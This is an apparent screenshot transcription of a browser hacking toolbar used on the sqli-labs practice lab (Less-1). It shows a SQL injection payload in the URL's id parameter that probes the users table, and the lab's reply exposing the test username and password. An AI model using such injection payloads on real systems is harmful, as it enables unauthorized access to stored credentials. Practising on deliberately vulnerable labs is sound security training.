 Load URL
Split URL
Execute
http://172.16.19.146:8080/sqli-labs-master/Less-1/?id=1' and (select count(username)+from
users)>0 and ''='
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb